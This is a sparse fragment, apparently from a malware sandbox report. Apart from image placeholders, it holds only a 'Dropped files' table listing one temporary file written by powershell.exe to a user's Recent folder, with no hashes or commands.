



Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|







| 2096 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\QIDRELDQRGGPTE3PI941.temp | — | |
MD5:— | SHA256:— | |||

